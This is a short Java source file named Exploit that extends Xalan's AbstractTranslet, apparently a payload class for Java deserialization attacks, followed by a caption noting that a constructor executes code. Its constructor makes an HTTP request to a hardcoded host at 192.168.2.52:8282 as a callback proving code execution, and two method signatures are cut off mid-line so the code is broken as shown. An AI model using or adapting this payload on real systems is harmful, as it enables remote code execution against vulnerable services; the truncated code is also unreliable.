 import java.io.*;
public class Exploit extends com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet {
public Exploit() throws Exception {
StringBuilder result = new StringBuilder();
URL url = new URL("http://192.168.2.52:8282");
HttpURLConnection conn = (HttpURLConnection) url.openConnection();
conn.setRequestMethod("GET");
BufferedReader rd = new BufferedReader(new InputStreamReader(conn.getInputStream()));
String line;
while ((line = rd.readLine()) != null) {
result.append(line);
}
rd.close();
}
@Override
public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM document, com.sun.org.apache.xml.internal.dtm.DTMAxisIterato
}
@Override
public void transform(com.sun.org.apache.xalan.internal.xsltc.DOM document, com.sun.org.apache.xml.internal.serializer.Seriali
}
}
Constructor or property
executes code